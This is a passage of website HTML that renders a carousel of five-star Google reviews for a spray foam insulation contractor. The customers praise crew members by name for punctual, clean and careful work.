    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                                                    onclick="openLink('https://maps.google.com/maps?cid=13030667332522203724')"
                                                        aria-label="Review by Lawrence Johnson. Click to open link."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a-/ALV-UjVRywXBeBpiwt4umF8f3JtMuO4NJRFTm8itj1W5pisftblLS0ny_Q=s120-c-rp-mo-br100-s120" alt="User profile - Lawrence Johnson." />
                                                                                        <div class="es-username">
                                    Lawrence Johnson
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqkLptBwfe7vy-IeCerHDBd_hPWrfmFEEmgVoYS66hmPl4FAL73L_SUn2MEyY9K5THNbPpTNBw "
                                data-href="https://maps.google.com/maps?cid=13030667332522203724"                            >
                                Jose and Aby showed up on time and did great quick work in our new bedroom addition. Highly recommend!
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=13030667332522203724"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                                                    onclick="openLink('https://maps.google.com/maps?cid=13030667332522203724')"
                                                        aria-label="Review by kerri scheetz. Click to open link."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a-/ALV-UjVE8YprDj9wTidfumSiUnB9-VbLkDJY3zU94WO7D80qMSdy2rE=s120-c-rp-mo-br100-s120" alt="User profile - kerri scheetz." />
                                                                                        <div class="es-username">
                                    kerri scheetz
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqlv1hd9HqsdqiT9XDK6ZC7z0G88RgsRnheDuVZt5IE-xBnxXNDr076oxhgloypQKBK_QwnNsg "
                                data-href="https://maps.google.com/maps?cid=13030667332522203724"                            >
                                Jose & Abby dod a great job spray  insulating our foundation.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=13030667332522203724"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                                                    onclick="openLink('https://maps.google.com/maps?cid=13030667332522203724')"
                                                        aria-label="Review by Mike Ryb. Click to open link."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocJW3FawRobnAmozr3llfIZQ2t0IFMSbkh6XKEvmK_vE5iCpUg=s120-c-rp-mo-ba2-br100-s120" alt="User profile - Mike Ryb." />
                                                                                        <div class="es-username">
                                    Mike Ryb
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqlG8jKG1wCeaBh8j1_69Fas1d_603AmS1vey-U08JymfJzqHKzYh9VP6d1li_Gu8HGdQRCLqg "
                                data-href="https://maps.google.com/maps?cid=13030667332522203724"                            >
                                Jose, Angel and Abby were excellent! They were hard workers and very polite and considerate. They went above and beyond! They removed all the old insulation ( not an easy task).
They installed the spray foam insulation via  Spray Foam Insulators.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=13030667332522203724"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                                                    onclick="openLink('https://maps.google.com/maps?cid=13030667332522203724')"
                                                        aria-label="Review by Thomas Farmer. Click to open link."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocIAoyX_Ff4TOUWCnhczhEK3arBqky8XQ1loeOCVafzEiSOYi_g=s120-c-rp-mo-br100-s120" alt="User profile - Thomas Farmer." />
                                                                                        <div class="es-username">
                                    Thomas Farmer
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqmUF9Bvod17a0VetG3MQqclUGr1xxw5D39yGIdjg4BmFXlMTXTWApJPgxrwe7NoVoDCrGDh "
                                data-href="https://maps.google.com/maps?cid=13030667332522203724"                            >
                                The crew: Jose, Tulio, Angel, Aby and Milton were absolutely wonderful to work with.  They came to the site knowing exactly what they had to do and got right to work. Finished a huge project in 3 days and cleaned it perfectly after they were done. Also, their boss: Joe Marazzano was wonderful as well!  He knows everything about spray foam, answers all your questions and has amazing availability and prices. Thank you to the whole team I would recommend you any day!
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=13030667332522203724"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                                                    onclick="openLink('https://maps.google.com/maps?cid=13030667332522203724')"
                                                        aria-label="Review by Sylvia. Click to open link."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocI9YGbW-IEfCLF_FBow8KfMFKD0G_1_kqhfrbDo1MLaKg1bwQ=s120-c-rp-mo-br100-s120" alt="User profile - Sylvia." />
                                                                                        <div class="es-username">
                                    Sylvia
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOql2ClPWB6e7_yKI9P6cembKUOImqzcduYKEZSXgXtuaqqHdgu6apSfBasx1Su9fzMXroeeDVg "
                                data-href="https://maps.google.com/maps?cid=13030667332522203724"                            >
                                I had a fantastic experience with the spray foam insulation team - Jose, Angel, Milton, and Aloi were absolutely amazing from start to finish. They arrived right on time, were professional, courteous, and clearly knew exactly what they were doing.

The quality of their work exceeded my expectations. They took the time to thoroughly prep the area, applied the spray foam insulation flawlessly, and made sure everything was clean and tidy before they left. I’ve already noticed a huge improvement in temperature control and noise reduction throughout the space.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=13030667332522203724"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                                                    onclick="openLink('https://maps.google.com/maps?cid=13030667332522203724')"
                                                        aria-label="Review by Elijah Mendez. Click to open link."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocIKGqhVb0jJBDQuGTJA3qor4J0NcfMXHoeTQGgu0qJucl0-AA=s120-c-rp-mo-br100-s120" alt="User profile - Elijah Mendez." />
                                                                                        <div class="es-username">
                                    Elijah Mendez
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
